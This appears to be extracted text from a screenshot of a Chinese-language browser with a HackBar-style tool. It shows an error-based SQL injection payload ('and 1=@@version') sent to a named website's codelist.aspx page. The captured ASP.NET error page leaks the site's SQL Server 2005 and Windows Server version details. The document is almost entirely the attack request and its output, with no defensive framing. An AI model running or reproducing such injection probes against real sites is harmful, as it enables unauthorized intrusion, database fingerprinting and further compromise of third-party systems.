 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corpor...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzcqxx.com/code/system/codelist.aspx?Method=Check&paramCodeTypeNO=1' and 1=@@vers WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://yzcqxx.com/code/system/codelist.aspx?Method=Check&paramCodeTypeNO=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)